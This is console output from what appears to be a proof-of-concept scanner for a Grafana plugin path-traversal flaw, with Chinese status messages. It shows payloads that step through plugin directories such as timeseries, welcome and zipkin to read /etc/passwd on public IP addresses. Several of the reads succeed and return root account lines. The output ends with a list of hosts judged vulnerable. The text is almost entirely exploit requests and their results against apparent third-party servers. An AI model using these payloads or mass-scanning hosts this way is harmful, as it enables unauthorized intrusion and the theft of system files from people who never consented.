 *************************** 发现可利用的漏洞 ***************************
payload：https://61.132.92.90:3000/public/plugins/timeseries/../../../../../../../../etc/passwd
返回值：root:x:0:0:root:/root:/bin/bash
*************************** 发现可利用的漏洞 ***************************
payload：https://61.132.92.90:3000/public/plugins/welcome/../../../../../../../../etc/passwd
返回值：root:x:0:0:root:/root:/bin/bash
*************************** 发现可利用的漏洞 ***************************
payload：https://61.132.92.90:3000/public/plugins/zipkin/../../../../../../../../etc/passwd
返回值：root:x:0:0:root:/root:/bin/bash
当前测试URL：http://220.134.83.148:3000
<urlopen error timed out>
当前测试URL：http://103.254.76.100:3000
[WinError 10054] 远程主机强迫关闭了一个现有的连接。
当前测试URL：http://39.103.200.79:3000
[WinError 10054] 远程主机强迫关闭了一个现有的连接。
有漏洞的URL如下：
{'https://61.132.92.90:3000', 'http://82.157.105.111:3000'}
D:\GitHub\Grafana-0Day-Vuln-POC>
D:\GitHub\Grafana-0Day-Vuln-POC>